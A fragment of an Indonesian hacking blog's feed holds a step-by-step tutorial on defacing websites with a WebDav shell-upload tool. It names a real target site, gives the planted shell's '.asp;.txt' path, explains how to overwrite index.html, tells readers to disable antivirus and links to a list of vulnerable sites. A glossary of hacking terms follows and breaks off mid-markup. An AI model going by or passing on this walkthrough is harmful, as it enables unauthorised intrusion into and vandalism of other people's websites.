href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s1600\/Deface+Dengan+Webdav2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s400\/Deface+Dengan+Webdav2.png\" height=\"260\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E4). Selanjutnya, pilih \u003Cb\u003EAdd site\u003C\/b\u003E, disini saya menggunakan target\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Ehttp:\/\/fpzbtc.com\/\u003C\/b\u003E\u0026nbsp;lalu klik OK.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s1600\/Deface+Dengan+Webdav3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s400\/Deface+Dengan+Webdav3.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E5). \u003Cb\u003EKlik Serang !!!\u003C\/b\u003E, lalu tunggu hingga scanning web selesai, jika shell berhasil tertanam, tampilannya akan seperti ini, klik OK.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s1600\/Deface+Dengan+Webdav4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s400\/Deface+Dengan+Webdav4.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E6). Block\u0026nbsp;\u003Cb\u003Ehttp:\/\/fpzbtc.com\/Cirebon.asp;.txt\u003C\/b\u003E lalu Copy dan Pastekan pada Addressbar Browser kalian, kemudian tekan Enter.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s1600\/Deface+Dengan+Webdav5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s400\/Deface+Dengan+Webdav5.png\" height=\"263\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E7). Jika sudah masuk website target, klik \u003Cb\u003EUPLOAD FILE TO\u003C\/b\u003E Blablabla,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s1600\/Deface+Dengan+Webdav6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s400\/Deface+Dengan+Webdav6.png\" height=\"220\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E8).\u0026nbsp;\u003C\/span\u003EPilih scipt \u003Cb\u003E.html\u003C\/b\u003E deface'an kamu, kemudian klik Upload!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s1600\/Deface+Dengan+Webdav7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s400\/Deface+Dengan+Webdav7.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n9). Tahap akhir, copy file .html yang sudah kamu upload tadi lalu pastekan dibelakang Url website target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s1600\/Deface+Dengan+Webdav8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s400\/Deface+Dengan+Webdav8.png\" height=\"208\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n10). Enter dan lihat hasilnya!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s1600\/Deface+Dengan+Webdav9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s400\/Deface+Dengan+Webdav9.png\" height=\"176\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/fpzbtc.com\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/fpzbtc.com\/3xpl0iter.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJika ingin mendeface seluruh halaman, kamu tinggal RENAME file kamu dengan Index.html, atau istilahnya tukar-menukar file .html ( Cari file bernama Index.html atau sejenisnya, delete file tersebut lalu Rename file upload'an kamu menjadi Index.html ) Gimana, ngerti ngga? harus ngerti!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKalo menurut saya jangan nyerang Index nya deh, kasian adminnya... mending nitip file .html aja, kalo emang kamu hati nurani :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTidak semua website rentan atau mempunyai celah\/vuln, jadi kalo belum berhasil... cari website lain yang bisa ditanami shell dengan tools ini, jika ingin praktis berikut \u003Ca href=\"http:\/\/pastebin.com\/Rkg7Wupa\" rel=\"nofollow\" target=\"_blank\"\u003EList Website Vuln Terhadap WebDav\u003C\/a\u003E. Jika masih ada yang belum dipahami, kalian bisa hubungi via facebook atau mention twitter saya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECatatan:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMatikan Anti-virus ketika mendownload dan pada saat menggunakan tools WebDav ini, Anti-virus mendeteksi tools ini sebagai virus.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker | Hmei7\u003C\/a\u003E semoga dapat bermanfat bagi kalian, wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6531885488755967229\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html#comment-form","title":"135 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html","title":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s72-c\/WEbdav.jpg","height":"72","width":"72"},"thr$total":{"$t":"135"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6189754453646277061"},"published":{"$t":"2014-12-07T15:20:00.004+07:00"},"updated":{"$t":"2014-12-07T15:25:12.329+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E | \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E - Setelah sebelumnya saya pernah share \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" rel=\"nofollow\" style=\"font-family: inherit;\" target=\"_blank\"\u003EIstilah Dunia Hacking Bag. 1\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;kali ini saya akan share Bagian keduanya. Yang tentunya saya ambil dari berbagai sumber.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, sebelum kita simak bersama postingan ini, ada baiknya bagi yang belum tau Bagian 1 istilah-istilah hacking untuk membacanya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" height=\"209\" title=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EIstilah Hacking\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EISTILAH DALAM DUNIA HACKING YANG PERLU KAMU KETAHUI:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBind\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembuka port pada komputer korban, biasanya untuk tujuan backdooring. Bind umumnya disertai service-service yang langsung mengakses shell.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBack Connect\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMendapatkan koneksi balik atau mengkonek-kan komputer korban ke komputer kita\/attacker.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESederhananya adalah sebuah colokan, dimana colokan tersebut menyediakan layanan (service) tertentu.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPada hardware komputer terdapat USB Port, Serial Port, Printer Port, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EFlood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri target untuk tujuan target down. Flood = DoS.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EExploit\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemanfaatkan bugs yang ditemukan untuk masuk kedalam sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EShell Intepreter\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBbentuk antarmuka yang merupakan penghubung antara shell dengan brainware. Bentuk umumnya berupa console, cmd, webshell, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECrack\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EProgram kecil yang biasanya digunakan untuk mengakali perlindungan anti pembajakan dari sebuah piranti lunak berlisensi. Biasanya para pembajak menyertakan crack dalam paket piranti lunak yang mereka distribusikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESejumlah kecil data, yang sering kali berisi pengenal unik anonim yang dikirimkan kepada browser Anda dari komputer situs web dan disimpan pada harddrive komputer Anda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan 